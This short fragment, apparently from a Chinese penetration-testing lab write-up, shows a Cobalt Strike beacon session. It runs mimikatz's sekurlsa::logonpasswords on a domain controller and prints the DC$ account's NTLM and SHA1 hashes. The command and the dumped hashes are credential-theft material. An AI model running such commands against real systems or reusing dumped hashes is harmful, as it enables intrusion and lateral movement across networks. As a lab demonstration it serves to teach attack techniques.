 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 63574 (00000000:0000f856)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/7/12 14:41:53
SID               : S-1-5-90-1
msv :
[00000003] Primary
* Username : DC$
* Domain   : DE1AY
* NTLM     : 5084be743c238354766925df17709d05
* SHA1     : 4b55001ce9ebe21e5ad828e441e4bdea3342b55a
tspkg :
wdigest :
* Username : DC$
* Domain   : DE1AY
* Password : (null)
HACK学习呀
[DC] SYSTEM */2312